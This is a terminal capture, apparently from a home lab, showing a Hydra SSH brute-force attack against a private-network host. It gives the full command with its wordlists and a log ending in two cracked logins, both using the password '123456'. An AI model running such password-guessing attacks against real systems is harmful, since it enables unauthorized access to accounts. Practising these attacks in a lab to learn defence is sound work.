 ┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P top100password.txt -e ns -vV -t 1 192.168.147.130 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-24 20:40:31
[DATA] max 1 task per 1 server, overall 1 task, 206 login tries (l:2/p:103), ~206 tries per task
[DATA] attacking ssh://192.168.147.130:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.147.130:22
[INFO] Successful, password authentication is supported by ssh://192.168.147.130:22
[ATTEMPT] target 192.168.147.130 - login "root" - pass "root" - 1 of 206 [child 0] (0/0)
[ATTEMPT] target 192.168.147.130 - login "root" - pass "" - 2 of 206 [child 0] (0/0)
[ATTEMPT] target 192.168.147.130 - login "root" - pass "123456789" - 3 of 206 [child 0] (0/0)
[ATTEMPT] target 192.168.147.130 - login "root" - pass "a123456" - 4 of 206 [child 0] (0/0)
[ATTEMPT] target 192.168.147.130 - login "root" - pass "123456" - 5 of 206 [child 0] (0/0)
[22][ssh] host: 192.168.147.130   login: root   password: 123456
[ATTEMPT] target 192.168.147.130 - login "moon" - pass "moon" - 104 of 206 [child 0] (0/0)
[ATTEMPT] target 192.168.147.130 - login "moon" - pass "" - 105 of 206 [child 0] (0/0)
[ATTEMPT] target 192.168.147.130 - login "moon" - pass "123456789" - 106 of 206 [child 0] (0/0)
[ATTEMPT] target 192.168.147.130 - login "moon" - pass "a123456" - 107 of 206 [child 0] (0/0)
[ATTEMPT] target 192.168.147.130 - login "moon" - pass "123456" - 108 of 206 [child 0] (0/0)
[22][ssh] host: 192.168.147.130   login: moon   password: 123456
[STATUS] attack finished for 192.168.147.130 (waiting for children to complete tests)
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-24 20:40:43
┌──(kali㉿kali)-[~]
└─$